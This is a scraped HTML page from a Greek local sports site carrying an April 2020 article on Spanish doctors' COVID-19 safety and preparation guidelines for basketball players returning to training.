	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69726fbb0af43_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69726fbb0af43_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69726fbb0af43_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Καμπανάκι&#8221; από τους Ισπανούς γιατρούς για την επιστροφή στην ενεργό δράση</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8182" class="post-8182 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Καμπανάκι&#8221; από τους Ισπανούς γιατρούς για την επιστροφή στην ενεργό δράση</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T21:35:03+00:00" >19/04/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%cf%85%cf%82-%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d%cf%82/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8182">19</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25cf%2585%25cf%2582-%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25bf%25cf%258d%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25cf%2581%25ce%25bf%25cf%258d%25cf%2582%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%9A%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%AC%CE%BA%CE%B9%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%82+%CE%99%CF%83%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%CF%82+%CE%B3%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%8D%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AE+%CF%83%CF%84%CE%B7%CE%BD+%CE%B5%CE%BD%CE%B5%CF%81%CE%B3%CF%8C+%CE%B4%CF%81%CE%AC%CF%83%CE%B7&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25cf%2585%25cf%2582-%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25bf%25cf%258d%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25cf%2581%25ce%25bf%25cf%258d%25cf%2582%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-696x435.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-696x435.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-300x188.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80-671x420.jpg 671w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="mini_2019-09-22_FCBbasquetvsMADRID_FINALSUPERCOPA_80"/></a></div>
            <!-- content --><p>Μία μέρα πριν από την κρίσιμη τηλεδιάσκεψη για το μέλλον της Liga Endesa, Ισπανοί γιατροί έκρουσαν τον κώδωνα του κινδύνου για την ασφάλεια και την υγεία των παικτών που αγωνίζονται στο πρωτάθλημα της χώρας.</p>
<p>Ερωτηματικό αποτελεί αν θα συνεχιστούν τα εθνικά και ευρωπαϊκά πρωταθλήματα υπό τον φόβο του <strong><a title="" href="https://www.news247.gr/koronoios" target="_blank" rel="noopener noreferrer">κορονοϊού</a></strong>, την ίδια στιγμή που η Euroleague έκανε λόγο διάστημα δύο εβδομάδων προετοιμασίας, πριν από την επιστροφή στη δράση. Η αλήθεια είναι όμως πως κάτι τέτοιο δεν βρίσκει σύμφωνους τους Ισπανούς γιατρούς. Συγκεκριμένα υποστηρίζουν ο, τι χρειάζεται προετοιμασία ίση με τουλάχιστον το 50% του χρόνου αποχής, ώστε να είναι έτοιμοι να πατήσουν ξανά στο παρκέ. Η άποψη τους πάντως, έρχεται στη δημοσιότητα μία μέρα πριν από την κρίσιμη τηλεδιάσκεψη στην Ισπανία για την πρόταση της ACB να ολοκληρωθεί η σεζόν με ένα τουρνουά 12 ομάδων.</p>
<div id="mainContent" class="grid_8">
<div id="intext_content_tag">
<div class="grid_8 alpha omega">
<div id="article-container">
<div id="leadText" class="storyContent">
<p class="summary">Μία μέρα πριν από την κρίσιμη τηλεδιάσκεψη για το μέλλον της Liga Endesa, Ισπανοί γιατροί έκρουσαν τον κώδωνα του κινδύνου για την ασφάλεια και την υγεία των παικτών που αγωνίζονται στο πρωτάθλημα της χώρας.<a class="fb_social">  </a></p>
</div>
<div>
<div class="storyContent">
<div class="prologue">
<p align="justify">Ερωτηματικό αποτελεί αν θα συνεχιστούν τα εθνικά και ευρωπαϊκά πρωταθλήματα υπό τον φόβο του <strong><a title="" href="https://www.news247.gr/koronoios" target="_blank" rel="noopener noreferrer">κορονοϊού</a></strong>, την ίδια στιγμή που η Euroleague έκανε λόγο διάστημα δύο εβδομάδων προετοιμασίας, πριν από την επιστροφή στη δράση. Η αλήθεια είναι όμως πως κάτι τέτοιο δεν βρίσκει σύμφωνους τους Ισπανούς γιατρούς. Συγκεκριμένα υποστηρίζουν ο, τι χρειάζεται προετοιμασία ίση με τουλάχιστον το 50% του χρόνου αποχής, ώστε να είναι έτοιμοι να πατήσουν ξανά στο παρκέ. Η άποψη τους πάντως, έρχεται στη δημοσιότητα μία μέρα πριν από την κρίσιμη τηλεδιάσκεψη στην Ισπανία για την πρόταση της ACB να ολοκληρωθεί η σεζόν με ένα τουρνουά 12 ομάδων.</p>
</div>
<div class="body">
<p align="justify"><strong>Οι συμβουλές των ειδικών για την επιστροφή στην προπόνηση είναι:</strong></p>
<p align="justify">1) Ελάχιστος χρόνος προετοιμασίας το 50% του χρόνου που απείχαν από τις προπονήσεις (π.χ. αν οι ομάδες απείχαν δύο μήνες, προτείνεται τουλάχιστον ένας μήνας προετοιμασίας).</p>
<p align="justify">2) Έλεγχος της φυσικής κατάστασης του κάθε παίκτη και αντίστοιχο προπονητικό πλάνο.</p>
<p align="justify">3) Οι αθλητές στη διαδικασία αποκατάστασης. Επιστροφη στα προηγούμενα στάδια της διαδικασίας για να εξασφαλιστεί η προσαρμογή τους,</p>
<p align="justify">4) Προοδευτική επιστροφή στις προπονήσεις.</p>
<p align="justify">5) Βάρη, δύναμη και κίνηση στο ξεκίνημα. Δουλεύουμε διάφορες παραλλαγές καθώς οι αθλητές καταφέρνουν να προσαρμοστούν στο φόρτο προπόνησης.</p>
<p align="justify">Οι Ισπανοί γιατροί μάλιστα, έδωσαν οδηγίες προκειμένου να είναι ασφαλής η επιστροφή των παικτών στις προπονήσεις, ανακοινώνοντας προληπτικά μέτρα που έχουν ως εξής:</p>
<p align="justify">1) Προληπτικά μέτρα &#8211; πριν από την επιστροφή στις προπονήσεις, γενικός ιατρικός έλεγχος και τεστ COVID-19 σε όλο το τεχνικό επιτελείο και την ομάδα.</p>
<p align="justify">2) Για τους παίκτες/staff που έχουν βρεθεί θετικοί, ο γιατρός της ομάδας είναι αυτός που θα καθορίσει τις εξετάσεις οι οποίες πρέπει να γίνουν και την ιατρική αξιολόγηση και θα προτείνει την πιθανή ημερομηνία επιστροφής στην προπόνηση. Αρχικά θ, ακολουθείται ατομικό πρόγραμμα.</p>
<p align="justify">3) Πριν από κάθε προπόνηση θα λαμβάνονται προκλητικά μέτρα: έλεγχος θερμοκρασίας κάθε παίκτη (&lt; 37) και προφορικός έλεγχος με τον γιατρό πριν από την πρόσβαση στις εγκαταστάσεις. Οι μετακινήσεις γίνονται χρησιμοποιώντας μάσκες και γάντια.</p>
<p align="justify">4) Κάθε παίκτης κατά τη διάρκεια της προπόνησης πρέπει να έχει πετσέτα και μπουκάλι νερό προσωπικής χρήσης. Δεν γίνονται χειραψίες ούτε  χαιρετισμοί με  σωματική  επαφή.</p>
<p align="justify">5) Όταν γίνονται οι προπονήσεις η είσοδος και η έξοδος από τις εγκαταστάσεις θα πραγματοποιείται από συγκεκριμένες διαδρομές και διατηρώντας την απόσταση ασφαλείας των δύο μέτρων. Θα υπάρχει αντισηπτικό τζελ και δυνατότητα πλυσίματος χεριών. Για μέγιστη προστασία, προτείνεται η ατομική καθαριότητα να γίνεται είτε κατ&#8217;οίκον είτε σε μικρά γκρουπ αν το επιτρέπουν οι εγκαταστάσεις.</p>
<p align="justify">ΠΗΓΗ: sport24.gr</p>
<p align="justify">* Ας τα διαβάσουν όλα αυτά αρκετά καλά αυτοί που θα πάρουν τις αποφάσεις και στην Ελλάδα για την συνέχιση ή όχι των πρωταθλημάτων.</p>
